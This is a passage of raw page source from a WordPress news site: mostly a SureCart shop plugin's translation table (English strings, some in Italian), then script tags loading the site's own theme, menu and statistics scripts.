Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":[],"This is outside the allowed amount.":[],"max count reached":[],"must be at least 12 hours between emails":[],"must be less than 1 week":[],"must be 15 minutes or more":[],"Only one active abandoned checkout is allowed at a time":[],"It is not a valid hex color.":[],"It is not valid or enabled.":[],"It is expired.":[],"It does not match parent currency.":[],"It is archived.":[],"Must be even":[],"Must be odd":[],"Wrong length.":[],"Must be smaller.":[],"Must be larger.":[],"Too short.":[],"Too long.":[],"Must be accepted.":[],"This doesn't match":[],"This is reserved.":[],"This is not included in the list.":[],"Validation failed":[],"Must be an integer":[],"Not a number":[],"Not found.":[],"Must be blank":[],"Can't be blank.":[],"Can't be empty.":[],"There were some validation errors.":[],"Invalid.":[],"%s is no longer purchasable.":[],"%s is too high.":[],"%s is not available with subscriptions.":[],"%s must be a number.":[],"%s can't be blank.":[],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":[],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":[],"You cannot enable taxes unless a valid tax address is provided":[],"You cannot enable EU Micro Exemption if your address is outside of the EU.":[],"You are already collecting tax for this zone.":[],"The maximum price must be greater than the minimum price.":[],"The minimum price must be smaller.":[],"The maximum price must be smaller.":[],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This product is no longer purchaseable.":[],"You can only apply this offer once.":[],"This prefix is too short. Please enter a longer prefix.":[],"This prefix is too long. Please enter a shorter prefix.":[],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":[],"This is not a valid coupon code":[],"This discount code does not apply to this currency.":[],"This coupon has expired.":[],"Your postal code is not valid.":[],"Failed to update. Please check for errors and try again.":[],"This coupon code is invalid.":[],"The prices in this checkout session have changed. Please recheck it before submitting again.":[],"Please enter a valid tax number.":[],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":[],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":[],"There are no processors to make the payment. Please contact us for assistance.":[],"This promotion code already exists. Please archive the old code or use a different code.":[],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":[],"The compare at price must be greater than the price.":[],"The price cannot be blank.":[],"You cannot add a one-time product to a subscription.":[],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Questo metodo di pagamento non pu\u00f2 essere utilizzato per gli abbonamenti."],"The refund amount is greater than the refundable amount.":[],"This download cannot be removed or archived when it is set as the current release.":[],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":[],"Please fill out your address.":[],"One of these products is no longer purchaseable.":["Uno di questi prodotti non \u00e8 pi\u00f9 acquistabile."],"Please add at least one product.":[],"Invalid Checkout":[],"Invalid promotion code.":[],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This coupon is for a different currency and cannot be applied.":[],"Failed to save coupon.":[],"Could not complete the request. Please try again.":[],"Repeat payment":[],"Pay what you want":[],"Amount":[],"Percent Off":[],"Amount Off":[],"Promotion code":[],"Error.":[],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":[],"%s is invalid.":[],"Zambian Kwacha":[],"Yemeni Rial":[],"West African Cfa Franc":[],"Vietnamese \u0110\u1ed3ng":[],"Vanuatu Vatu":[],"Uzbekistan Som":[],"Uruguayan Peso":[],"United States Dollar":[],"United Arab Emirates Dirham":[],"Ukrainian Hryvnia":[],"Ugandan Shilling":[],"Turkish Lira":[],"Trinidad and Tobago Dollar":[],"Tongan Pa\u02bbanga":[],"Thai Baht":[],"Tanzanian Shilling":[],"Tajikistani Somoni":[],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":[],"Swiss Franc":[],"Swedish Krona":[],"Swazi Lilangeni":[],"Surinamese Dollar":[],"Sri Lankan Rupee":[],"South Korean Won":[],"South African Rand":[],"Somali Shilling":[],"Solomon Islands Dollar":[],"Singapore Dollar":[],"Sierra Leonean Leone":[],"Seychellois Rupee":[],"Serbian Dinar":[],"Saudi Riyal":[],"Samoan Tala":[],"Saint Helenian Pound":[],"Rwandan Franc":[],"Russian Ruble":[],"Romanian Leu":[],"Qatari Riyal":[],"Polish Z\u0142oty":[],"Philippine Peso":[],"Peruvian Sol":[],"Paraguayan Guaran\u00ed":[],"Papua New Guinean Kina":[],"Panamanian Balboa":[],"Pakistani Rupee":[],"Norwegian Krone":[],"Nigerian Naira":[],"Nicaraguan C\u00f3rdoba":[],"New Zealand Dollar":[],"New Taiwan Dollar":[],"Netherlands Antillean Gulden":[],"Nepalese Rupee":[],"Namibian Dollar":[],"Myanmar Kyat":[],"Mozambican Metical":[],"Moroccan Dirham":[],"Mongolian T\u00f6gr\u00f6g":[],"Moldovan Leu":[],"Mexican Peso":[],"Mauritian Rupee":[],"Mauritanian Ouguiya":[],"Maldivian Rufiyaa":[],"Malaysian Ringgit":[],"Malawian Kwacha":[],"Macedonian Denar":[],"Macanese Pataca":[],"Liberian Dollar":[],"Lesotho Loti":[],"Lebanese Pound":[],"Lao Kip":[],"Kyrgyzstani Som":[],"Kenyan Shilling":[],"Kazakhstani Tenge":[],"Japanese Yen":[],"Jamaican Dollar":[],"Israeli New Sheqel":[],"Indonesian Rupiah":[],"Indian Rupee":[],"Icelandic Kr\u00f3na":[],"Hungarian Forint":[],"Hong Kong Dollar":[],"Honduran Lempira":[],"Haitian Gourde":[],"Guyanese Dollar":[],"Guinean Franc":[],"Guatemalan Quetzal":[],"Gibraltar Pound":[],"Georgian Lari":[],"Gambian Dalasi":[],"Fijian Dollar":[],"Falkland Pound":[],"Euro":[],"Ethiopian Birr":[],"Egyptian Pound":[],"East Caribbean Dollar":[],"Dominican Peso":[],"Djiboutian Franc":[],"Danish Krone":[],"Czech Koruna":[],"Croatian Kuna":[],"Costa Rican Col\u00f3n":[],"Congolese Franc":[],"Comorian Franc":[],"Colombian Peso":[],"Chinese Renminbi Yuan":[],"Chilean Peso":[],"Cfp Franc":[],"Central African Cfa Franc":[],"Cayman Islands Dollar":[],"Cape Verdean Escudo":[],"Canadian Dollar":[],"Cambodian Riel":[],"Burundian Franc":[],"Bulgarian Lev":[],"Brunei Dollar":[],"British Pound":[],"Brazilian Real":[],"Botswana Pula":[],"Bosnia and Herzegovina Convertible Mark":[],"Bolivian Boliviano":[],"Bermudian Dollar":[],"Belize Dollar":[],"Belarusian Ruble":[],"Barbadian Dollar":[],"Bangladeshi Taka":[],"Bahamian Dollar":[],"Azerbaijani Manat":[],"Australian Dollar":[],"Aruban Florin":[],"Armenian Dram":[],"Argentine Peso":[],"Angolan Kwanza":[],"Algerian Dinar":[],"Albanian Lek":[],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":[],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":["acquista"],"Enter a custom base to use. A base must be set or WordPress will use default instead.":["Inserisci una base personalizzata da utilizzare. \u00c8 necessario impostare una base o WordPress utilizzer\u00e0 quella predefinita al suo posto."],"Custom base":["Base personalizzata"],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Default"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":[],"The associated tax identifier.":[],"The associated EU tax identifier.":[],"The associated Canadian tax identifier.":[],"If set to true taxes will be automatically calculated.":[],"If set to true VAT taxes will be calculated for all EU countries.":[],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":[],"If set to true GST taxes will be calculated for all Canadian provinces.":[],"Upgrade behavior. Either pending or immediate.":[],"Downgrade behavior. Either pending or immediate.":[],"Cancel behavior. Either pending or immediate.":[],"Payment retry window in weeks.":[],"The start of the date range to query.":[],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":[],"The end of the date range to query.":[],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":[],"Whether or not shipping is enabled":[],"Type of object (Settings)":[],"Sorry, you are not allowed to edit products.":[],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":[],"Only return products that are recurring or not recurring (one time).":[],"Top level metrics for the product.":[],"Stored product metadata":[],"Files attached to the product.":[],"A limit on the number of records returned":["Un limite al numero di record restituiti"],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":[],"Ensure result set excludes specific IDs.":[],"The query to be used for full text search of this collection.":[],"Only return prices that allow ad hoc amounts or not.":[],"Whether to get archived products or not.":[],"The content for the object.":[],"The terms of service link that is shown to customers on the customer portal.":[],"Whether or not customers can change subscription quantities from the customer portal.":[],"Whether or not customers can make subscription changes from the customer portal.":[],"Whether or not customers can cancel subscriptions from the customer portal.":[],"The type of number to use for orders \u2013 one of sequential or token.":[],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":[],"The default memo that is shown on all order statements (i.e. invoices and receipts).":[],"The default footer that is shown on all order statements (i.e. invoices and receipts).":[],"Password":[],"The model to get integration providers for.":[],"The SureCart model id.":[],"The SureCart model name.":[],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":[],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":[],"The from name to use when sending emails to customers.":[],"If set to true refund emails will be sent to customers.":[],"If set to true subscription dunning emails will be sent to customers.":[],"If set to true order confirmation emails will be sent to customers.":[],"If set to true abandonded order reminder emails will be sent to customers.":[],"Form ID is invalid.":[],"Form ID is required.":[],"The discount for the session.":[],"The line items for the session.":[],"The customer for the session.":[],"The customer id for the order.":[],"Metadata for the order.":[],"The currency for the session.":[],"Login":[],"The UUID of the price.":[],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":[],"Percent that will be taken off line items associated with this bump.":[],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":[],"Whether or not this bump is currently enabled and being shown to customers.":[],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":[],"Type of object (bump)":[],"The default footer for invoices and receipts.":[],"The default memo for invoices and receipts.":[],"The associated address.":[],"The URL of the brand logo.":[],"The website that will be shown to customers for support, on invoices, etc.":[],"The phone number that will be shown to customers for support, on invoices, etc.":[],"The email address that will be shown to customers for support, on invoices, etc.":[],"The brand color.":[],"Determines whether the pattern is visible in inserter.":[],"The pattern content.":[],"The pattern keywords.":[],"The pattern category slugs.":[],"Block types that the pattern is intended to be used with.":[],"The pattern viewport width for inserter preview.":[],"The pattern detailed description.":[],"The pattern title, in human readable format.":[],"The pattern name.":[],"Sorry, you are not allowed to view the registered form patterns.":[],"A limit on the number of items to be returned, between 1 and 100.":[],"The page of items you want returned.":[],"The UUID of the license.":[],"The name of this activation.":[],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":[],"Connected processors":[],"Owner data.":[],"The default currency for the account.":[],"The name of the account.":[],"Created at timestamp":[],"Type of object (Account)":[],"This customer's most recent checkout that has been abandoned.":[],"The customer for the checkout.":[],"The checkout id for the checkout.":[],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":[],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":[],"Unique identifier for the object.":[],"Invalid API token.":["Token API non valido."],"Please connect your site to SureCart.":["Si prega di collegare il vostro sito a SureCart."],"SureCart Customer":[],"SureCart Shop Worker":[],"SureCart Accountant":[],"SureCart Shop Manager":[],"This user is already linked to a customer.":[],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":[],"You do not have permission do this.":[],"Your session expired - please try again.":[],"Add the user role of the user who purchased the product.":[],"Add User Role":[],"Add WordPress User Role":[],"Enable access to a TutorLMS course.":[],"TutorLMS Course":[],"Custom amount":[],"This trigger will be fired when a subscription plan is changed to something else.":[],"Subscription plan changed":[],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":[],"Product purchase is revoked or subscription cancels":[],"This trigger will be fired when a purchase is unrevoked.":[],"Admin unrevokes a purchase":[],"This trigger will be fired when someone first purchases a product.":[],"Product or subscription is purchased":[],"SureCart eCommerce Platform":[],"SureCart product object":[],"A specific product name.":[],"Product Name":[],"A specific product id.":[],"Product ID":[],"Product":[],"Previous Product ID":[],"Enable access to a MemberPress membership.":[],"Membership Access":[],"MemberPress Membership":[],"Enable access to a LifterLMS course.":[],"LifterLMS Course":[],"LearnDash Group":[],"Enable access to a LearnDash group.":[],"LearnDash Groups":[],"Enable access to a LearnDash course.":[],"Course Access":[],"LearnDash Course":[],"Create New Form":[],"Edit Form":[],"Select Form":[],"Enable access to a BuddyBoss Group.":[],"Group Access":[],"BuddyBoss Group":[],"Create":[],"Settings":[],"Select a form":[],"SureCart Form":[],"Method '%s' not implemented. Must be overridden in subclass.":[],"Page title\u0004Dashboard":[],"Page slug\u0004customer-dashboard":[],"Page title\u0004Thank you!":[],"Page slug\u0004order-confirmation":[],"Page title\u0004Checkout":[],"Page slug\u0004checkout":[],"Form title\u0004Checkout":[],"Form slug\u0004checkout":[],"SureCart Webhook Creation Error":[],"This user could not be found.":[],"Downloads":["Downloads"],"Plans":["Piani"],"Dashboard":[],"Billing":["Fatturazione"],"Account":["Account"],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":["Acconsento alla %1$1s %2$2sPrivacy Policy%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s":["Acconsento ai %1$1s %2$2sTermini%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":["Acconsento ai %1$1s %2$2sTermini%3$3s e alla %4$4sPrivacy Policy%5$5s"],"Edit Product":["Modifica prodotto"],"Invalid verification code":[],"The user could not be found.":[],"The integration has been removed or is unavailable.":[],"Not Found":[],"This product is not available for purchase.":["Questo prodotto non \u00e8 disponibile per l'acquisto."],"This product is invalid.":["Questo prodotto non \u00e8 valido."],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":[],"There is no account with that username or email address.":[],"Test":["Test"],"Edit Subscription":[],"%1d%% off":[],"year":[],"%d year":[],"month":[],"%d month":[],"week":[],"%d week":[],"day":[],"%d day":[],"No Product":[],"for":[],"(one time)":[],"None":[],"Remaining Payments":[],"Past Due":["Scaduto"],"Trialing":["Prova"],"Search Subscriptions":[],"Advanced":[],"Connection":[],"Data Export":[],"Payment Processors":["Metodi Di Pagamento"],"Taxes":[],"Subscription Saver":["Salvataggio Abbonamento"],"Subscriptions":[],"Notifications":[],"Abandoned Checkout":[],"Orders & Receipts":[],"Design & Branding":[],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Bozza"],"Published":["Pubblicato"]," and %d other price.":["e %d altro prezzo","e %d altri prezzi"],"Free":["Gratuito"],"Name your own price":[],"No products found.":[],"%d Available":[],"Featured":["In Evidenza"],"Product Page":[],"Collections":[],"Quantity":["Quantit\u00e0"],"View Product":["Visualizza prodotto"],"Live":[],"Search Orders":[],"View":[],"Edit Product Collection":[],"Description":["Descrizione"],"Products":[],"View Collection":[],"Orders":[],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":[],"Checkout":[],"Type":[],"Integrations":[],"Shipping":[],"Fulfillment":[],"Order":[],"Canceled":[],"Failed":[],"Processing":[],"Paid":[],"Invalid API Token":[],"Inactive":[],"Revoked":[],"No licenses found.":[],"Purchase":[],"Key":[],"Licenses":[],"Invoices":[],"Refunded":[],"Method":[],"Status":[],"Invoice":[],"Search Invoices":[],"Toggle Product Archive":[],"Are you sure you want to archive this product? This will be unavailable for purchase.":[],"Are you sure you want to restore this product? This will be be available to purchase.":[],"No price":[],"No customers found.":[],"Created":[],"Email":[],"Customers":[],"Move to Trash":[],"Delete permanently":[],"comment\u0004Not spam":[],"Restore":[],"comment\u0004Mark as spam":[],"Approve":[],"Unapprove":[],"Toggle Coupon Archive":[],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":[],"Are you sure you want to restore this coupon? This will be be available to purchase.":[],"Archive":[],"Un-Archive":[],"+ %d more":[],"No code specified":[],"Expired":[],"Once":[],"For %d months":[],"Forever":[],"No discount.":[],"%d%% off":[],"Valid until %s":[],"Usage":[],"Code":[],"Search Coupons":[],"Coupons":[],"Coupon Applied":["Codice Sconto Applicato"],"Saved":["Salvato"],"View Customer":[],"No name provided":[],"No cancellation acts.":["Nessuna azione di cancellazione."],"All Cancellation Attempts":["Tutti i Tentativi di Cancellazione"],"No product":[],"Plan Status":["Stato del Piano"],"Comment":["Commento"],"Cancellation Reason":["Ragione dell'annullamento"],"Plan":[],"Customer":[],"Subscription Saver & Insights":["Statiche Abbonamenti Recuperati"],"Edit":[],"Updated":[],"One-Time":[],"Subscription":[],"No order bumps found.":[],"Select comment":[],"Price":[],"Name":[],"Archived":[],"Active":[],"Product restored.":[],"Product archived.":[],"Bumps":[],"Abandoned Checkouts":[],"View Checkout":[],"By %s":[],"Edit Order":[],"Recovered Before Email Was Sent":["Recuperato Prima che l'Email Fosse Inviata"],"Recovered":[],"Abandoned":[],"Email Sent":[],"Total":[],"Recovery Status":[],"Email Status":[],"Date":[],"Placed By":[],"Search Abanonded Orders":[],"Not Scheduled":[],"Sent":[],"Scheduled":[],"All":["Tutti"],"Cart":[],"Checkout Form":[],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":[],"Cart slug\u0004cart":[],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":[]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.13.1" id="surecart-components-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0" id="ibn-public-js-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.italynews.it\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2077,"search_query":"","signature":"72ddd0b88a3737935a98f9f993823258","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2077,"search_query":"","signature":"72ddd0b88a3737935a98f9f993823258","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=9eada9e0e9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->
<script>
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_1';
tdbMenuItem.jqueryObj = jQuery('.tdi_1');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_4';
tdbMenuItem.jqueryObj = jQuery('.tdi_4');
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_7';
tdbMenuItem.jqueryObj = jQuery('.tdi_7');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_39';
tdbMenuItem.jqueryObj = jQuery('.tdi_39');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_51';
tdbMenuItem.jqueryObj = jQuery('.tdi_51');
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_62';
tdbMenuItem.jqueryObj = jQuery('.tdi_62');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_67';
